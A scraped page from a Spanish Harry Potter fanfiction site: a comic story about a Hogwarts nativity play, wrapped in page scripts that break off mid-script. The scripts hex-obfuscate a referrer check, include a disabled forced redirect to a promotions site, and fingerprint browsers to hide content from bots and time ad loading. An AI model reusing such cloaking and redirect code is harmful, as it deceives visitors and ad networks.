

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/ya-no-soy-virgen/
body_size: 14163
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¡Ya No Soy Virgen! - Fanfics de Harry Potter</title>

        <meta name="description" content="¡YaNoSoyVirgen! El año ya estaba a punto de acabar, las vacaciones de navidad se acercaban. Todo el colegio quería que la navidad ya llegara, ya que había co...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/ya-no-soy-virgen/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¡Ya No Soy Virgen! - Fanfics de Harry Potter">

        <meta property="og:description" content="¡YaNoSoyVirgen! El año ya estaba a punto de acabar, las vacaciones de navidad se acercaban. Todo el colegio quería que la navidad ya llegara, ya que había co...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¡Ya No Soy Virgen! - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/ya-no-soy-virgen/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-13T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¡Ya No Soy Virgen! - Fanfics de Harry Potter">

        <meta name="twitter:description" content="¡YaNoSoyVirgen! El año ya estaba a punto de acabar, las vacaciones de navidad se acercaban. Todo el colegio quería que la navidad ya llegara, ya que había co...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¡Ya No Soy Virgen! - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00a1Ya No Soy Virgen! - Fanfics de Harry Potter",

          "description": "\u00a1YaNoSoyVirgen! El a\u00f1o ya estaba a punto de acabar, las vacaciones de navidad se acercaban. Todo el colegio quer\u00eda que la navidad ya llegara, ya que hab\u00eda co...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-13T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/ya-no-soy-virgen\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/ya-no-soy-virgen\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00a1Ya No Soy Virgen! - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/ya-no-soy-virgen\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5761" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¡Ya No Soy Virgen! - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¡Ya No Soy Virgen! - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 13/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>¡YaNoSoyVirgen!</p><p> </p><p>El año ya estaba a punto de acabar, las vacaciones de navidad se acercaban. Todo el colegio quería que la navidad ya llegara, ya que había corrido un rumor, un poco loco, pero muy divertido.</p><p> </p><p>Se decía que Dumbledore quería organizar una fiesta, que conmemoraba los mil años de nacimiento de los cuatro fundadores de Hogwarts, y de paso, celebrar los casi dos mil años del nacimiento de un muggle, idolatrado por varios magos.</p><p> </p><p>Tres días antes de las vacaciones, había aparecido en el cartel de anuncios de todas las casas, la siguiente noticia: Todos los alumnos que deseen tener puntos extras, y exonerarse en una materia en los próximos exámenes, deberán acercarse al Gran Comedor una hora antes de la cena, en donde se dirá los requisitos necesarios para poder participar.</p><p> </p><p>El colegio no paraba de hablar sobre eso. Era una gran oportunidad para todos, ya que muchos chicos perezosos, harían cualquier cosa para no dar algún examen, especialmente con Snape. Muchos iban a quedar para ver lo que iba a pasar. Unos muertos de la curiosidad, otros, porque no querían regresar a sus casas.</p><p> </p><p>Ese era el caso de Harry Potter. El jamás regresaba a casa en navidad, ni en pascua, se quedaba en el castillo, que lo consideraba su verdadero hogar. Sus amigos también se quedaban. Ron no quería oír todas las vacaciones a su hermano Percy; y Hermione, no quería volver a intentar esquiar, porque todavía recordaba su horrible caída.</p><p> </p><p>Los tres, al leer el anuncio, decidieron ver de qué se trataba ese asunto, y si era realmente bueno, participarían.</p><p> </p><p>Cuando llegaron al Gran Comedor, había muchas personas, de todos los cursos y casas, que esperaban con ansias saber de que se trataba.</p><p> </p><p>- Queridos alumnos -comenzó Dumbledore- Como según creo, la mayoría de alumnos sabe que esta navidad queremos hacer algo diferente. Por esa razón queremos hacer un baile temático, y eso está a elección de ustedes. Y bueno, llegando a la parte que por lo visto les interesa a todos -guiñó un ojo a los alumnos- este año también queremos tener una novedad entre las personas que se quedan en el castillo. Haremos una selección de alumnos, para que interpreten a los personajes del nacimiento. Pero no va a ser un nacimiento común y corriente, como los muggles lo conocen, sino, que vamos a hacer un nacimiento viviente, con mucha magia. Los elegidos para los papeles principales se exoneraran en la materia que prefieran, pero eso sí, deben aceptar las condiciones que se van a dar. Las audiciones se darán mañana a las ocho de la noche en el gran comedor. Para que conozcan mejor a los personajes, les vamos a dar pergaminos con la información adecuada</p><p> </p><p>A continuación, aparecieron varios pergaminos, con la descripción de cada personaje del nacimiento: el niño Jesús, la Virgen María, San José, el ángel Gabriel, los Reyes Magos, los pastores, la vaca y el burro.</p><p> </p><p>Los murmullos empezaron. Muchos ya estaban pensando en que personaje les quedaría mejor, y otros, escribiendo cartas a la velocidad de la luz para informarles a sus padres que se querían quedar en el colegio por esta rara ocasión.</p><p> </p><p>En la cena, todo el colegio no paraba de hablar de eso. Ya se decía que algunos chicas como Cho y Ginny tratarían de tomar el pues de la virgen</p><p> </p><p>- ¿En serio Ginny, te gustaría participar en esa cosa de muggles? -preguntó Ron por milésima vez- Eso va a ser muy vergonzoso</p><p>- Gracias por darme tantos ánimos hermanito</p><p>- Hola chicos -saludó Hermione, que llegó corriendo a la sala común- me acabo de anotar para el puesto de la virgen</p><p>- ¡Por los pantalones de Merlín! ¡Todas las chicas quieren ese puesto!</p><p>- Pues no todas, solo vi a tres chicas anotadas para ese papel: Ginny, Cho y yo. No hay nadie más</p><p>- Entonces eso va a ser un fiasco</p><p>- No lo creas Ron -intervino Harry- ponte que mañana hayan mas personas que quieran estar en ese nacimiento</p><p>- Si tú lo dices</p><p> </p><p>Al dia siguiente, después de la cena, todas las mesas del gran comedor habían sido arrimadas a la pared. Todo el colegio estaba ahí, esperando el comienzo de esa selección tan especial.</p><p> </p><p>Después de unos momentos, el director llegó con algunos profesores, que miraban con mala cara todo el comedor.</p><p> </p><p>- Lamentablemente -dijo el director con tristeza- no ha habido la participación deseada por los alumnos -los miró con reproche- pero aun así, si va ha haber el baile con la banda The Weird Sisters, que creo que la mayoría conoce por el baile del torneo de los Tres Magos. Sin embargo, quisiera que los pocos alumnos que deseen adicionar se acerquen. </p><p> </p><p>Llegaron hacia el Hermione, Ginny, Luna, Cho, Fred y George Weasley, Lee Jordan y sorpresivamente Draco Malfoy y unos cuantos mas de los primeros cursos.</p><p> </p><p>Todos miraban a Dumbledore nerviosos. Otros parecían que se habían arrepentido de esa decisión y querían salir corriendo de ahí, pero era demasiado tarde.</p><p> </p><p>- Muy bien -comenzó de nuevo Dumbledore- como hay pocos alumnos para este nacimiento viviente, voy a pedir a los jefes de las casas que saquen a algunos alumnos que se van a quedar aquí, para que den vida a Jesús, la vaca y el burro, que son los únicos que faltan</p><p> </p><p>La profesora McGonagall fruncía el ceño, viendo a los alumnos, que inmediatamente apartaron la mirada para no salir nombrados.</p><p> </p><p>Snape estaba tan pálido como siempre, pero no miraba a ningún alumno en especial. Parecía como si ya había elegido a alguien.</p><p> </p><p>La profesora Spraut nombraba a varios alumnos en voz baja, y luego preguntándoles si alguno le interesaba eso. Solo quedó Justin Finch-Fletchley.</p><p> </p><p>Y el pequeño profesor Flitwick se había parado en una silla, para ver mejor a sus estudiantes, que se ocultaban tras algunas personas de las otras casas. El había alcanzado a ver a unos pocos.</p><p> </p><p>- Propongo para que sea el burro a Crabbe -dijo Ron, sin preocuparse en bajar la voz-</p><p>- Muy buena elección señor Weasley -dijo Dumbledore, a Ron se le pusieron rojas las orejas- ¿Está de acuerdo profesor Snape?</p><p>- Estoy de acuerdo -acepto Snape- pero yo propongo a alguien para que sea ese niño muggle de quien todo el mundo habla</p><p>- ¿quien? -preguntaron todos los profesores-</p><p>- A Potter -dijo con su horrible sonrisa en el rostro-</p><p> </p><p>Muchos rieron de una manera estridente. Harry se puso rojo como un tomate y dijo en un susurro que el no quería ser, además estaba muy grandecito para ese rol</p><p> </p><p>- Eso no importa -dijo animadamente Dumbledore, que había logrado escucharlo- podemos pedir al profesor Snape un poco de poción encojedora y problema resuelto ¿Algún otro voluntario?</p><p> </p><p>Todos negaron con la cabeza o susurraron un ¡No! Harry miró a todo el mundo y se prometió que nunca volvería a salvarles las vidas.</p><p> </p><p>- Excelente, excelente -repitió con tal entusiasmo, que casi todos creyeron que se habían salvado- ya tenemos el papel del niño Jesús y el burro -muchos señalaron a Crabbe, que estaba comiendo un enorme pastelillo- al que le daremos un disfraz. Con los pastores no hay ningún problema, ya que van a ser todos los chicos que se han inscrito para esos papeles. Veamos, veamos ¿Alguien desea ser la vaca?</p><p> </p><p>Muchos dieron un paso atrás. Pero esto no desanimó a Dumbledore, que seguía con su sonrisa de oreja a oreja.</p><p> </p><p>- Esta noche todos los chicos han estado tímidos. Si me permiten, voy a escoger a la vaca. ¿Señorita Parkinson, quisiera ser la vaca?</p><p> </p><p>Se oyó a lo lejos un ¡Noooo! Muchos Gryffindors, Ravenclaws y Hufflepuffs comenzaron a aplaudir y decir ¡Parkinson, Parkinson!</p><p> </p><p>- Excelente, ya tenemos a la vaca, es decir, bueno. Creo que solo hay un candidato para ser San José. Si no estoy mal, el señor Malfoy es el único candidato ¿Alguna objeción?</p><p> </p><p>Draco miró a todo el comedor. Todos los de Gryffindor lo abuchearon. El parecía querer lazar varios maleficios. Otras niñas de risa tonta lo miraban y suspiraban, y se preguntaban si todavía podían ser candidatas.</p><p> </p><p>- Muy bien. Por lo visto, el personaje que tiene más candidatos es la Virgen Maria. Pasen las cuatro aspirantes por favor.</p><p> </p><p>Hermione, Ginny, Luna y Cho pasaron adelante. Todas estaban un poco sonrojadas.</p><p> </p><p>- Los profesores van a ser los jueces para esto. Por favor, que pase la primera candidata que es Cho Chang</p><p> </p><p>Ella pasó adelante, con unos aires de modelo muggle. </p><p> </p><p>- ¿Dónde se ha visto a una china ser la Virgen María? -pronunció Snape sin inmutarse-</p><p>¿Alguien lo ha visto?</p><p> </p><p>Ella miró al profesor y se fue corriendo, llorando. Así era ella, una llorona. Por eso Cedric Diggory había terminado con ella</p><p> </p><p>- Una menos -susurró la profesora Spraut-</p><p>- La siguiente es la señorita Luna Lovegood</p><p> </p><p>Todos los de Ravenclaw aplaudieron al ver a Luna. Ella caminaba como siempre, pero más parecía que había ido a parar ahí de pura coincidencia</p><p> </p><p>- ¿De donde salió esa lunática? -dijo de nuevo Snape- Nunca me había enterado que las lunáticas pudieran ser<br/></p><p>- Si quiere profesor -interrumpió Luna- podría ser el ángel Gabriel. Todavía no hay ningún candidato para ese papel</p><p>- De acuerdo -aceptó Dumbledore- como usted lo desee señorita lunati<br/>quiero decir Lovegood</p><p>- ¡Ya no soy virgen! -dijo ella con su mirada distraída-</p><p> </p><p>Todos rieron a carcajadas. Ella también se reía, pero no tenía la menor idea de que había dicho para que todos tuvieran esa reacción.</p><p> </p><p>- Señorita Weasley<br/></p><p> </p><p>Ginny caminaba muy tímidamente, no se atrevía a mirar a los profesores. Su cara estaba más roja que su cabello</p><p> </p><p>- Creo que en vez de una virgen -comenzó de nuevo Snape- hay un tomate aquí ¿Dónde quedaría la virgen?</p><p>- Dumbledore -dijo McGonagall en voz alta- dígale al profesor Snape que deje de decir esas cosas a las alumnas, porque luego hay que contratar a esos psicólogos muggles que cobran caro, para que nos digan que ellas tienen la autoestima baja</p><p>- De acuerdo, por favor Snape, deje de decir esas cosas -pidió Dumbledore-</p><p>- Ok -respondió enojado Snape-</p><p>- Bueno, y la ultima candidata para ser la Virgen Maria es la señorita Hermione Granger</p><p> </p><p>Hermione caminó ligeramente rápido, como si pensara que caminando así, todo terminaría más rápido. Miró a los profesores, y vio que Snape hacia un gran esfuerzo por contenerse.</p><p> </p><p>- Los de sangre muggle quedan mejor para esos papeles de muggle -dijo sin poder contenerse Snape- ok, me callo -dijo ante la mirada de odio de todos los presentes-</p><p>- Por lo visto, solo nos quedan dos aspirantes: la señorita Granger -el director la señaló- y la señorita Weasley. Vamos a poner en votación. Alcen la mano los que quieran que sea la señorita tomat<br/> digo Weasley (¡vez lo que me haces decir Severus!) muy bien, casi la mitad. Y ahora a la señorita Granger. Más de la mitad. Muy bien. Los papeles quedan así: el niño Jesús es Harry Potter -muchas risas después de eso- Hermione Granger es la Virgen María, Draco Malfoy es San José -Draco es el papi de Potter, dijo Dean- Luna Lovegood es el ángel Gabriel, la<br/></p><p>- ¡¿Y los Reyes Magos!? -preguntaron los gemelos-</p><p>- Oh es verdad, ustedes serán los Reyes Magos junto al señor Jordan. El burro es el señor Crabbe y la vaca es Pansy Parkinson. Ahora, el baile será como ustedes quiera, desde un ligero vals, hasta el mejor farrón de sus vidas. Sin decir más, pueden retirarse</p><p> </p><p>El baile de navidad había sido la mejor fiesta que se había hecho en Hogwarts en años. Todos se burlaban de los actores del nacimiento, que se habían disfrazado adecuadamente (Harry quedó como un bebé), y el final resultó ser de lo mas divertido. Esa navidad ningún mago o bruja del nacimiento la olvidaría</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#60020914050c03081518201901080f0f4e0513"><span class="__cf_email__" data-cfemail="d5b7bca1b0b9b6bda0ad95acb4bdbabafbb0a6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7a18130e1f1619120f023a031b121515541f09"><span class="__cf_email__" data-cfemail="d8bab1acbdb4bbb0ada098a1b9b0b7b7f6bdab">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97252&from=potterfics.es&id=3881')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#096b667d606366676560676c496e64686065276a6664" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

